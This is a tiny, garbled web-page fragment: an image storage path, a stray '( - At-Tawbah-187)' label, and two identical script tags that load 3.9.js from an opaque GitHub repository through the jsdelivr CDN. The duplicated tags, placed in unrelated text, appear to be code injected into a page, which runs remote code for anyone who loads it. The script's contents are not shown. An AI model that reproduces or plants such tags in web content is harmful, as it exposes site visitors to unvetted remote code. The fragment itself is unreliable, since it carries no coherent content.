 ( - At-Tawbah-187)              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  